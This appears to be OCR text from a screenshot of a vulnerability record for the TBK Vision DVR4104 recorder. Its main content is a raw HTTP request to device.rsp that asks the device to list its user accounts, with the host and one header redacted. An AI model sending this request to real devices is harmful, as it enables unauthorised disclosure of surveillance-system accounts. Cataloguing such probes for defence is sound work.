
VENDOR
TBK Vision 
PRODUCT
DVR4104 
RAW REQUEST
GET /device.rsp?opt=user&cmd=list HTTP/1.1

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.
Host: █████████████:3000

Accept-Encoding: gzip, deflate

Accept: */*

██████████████████

Connection: close
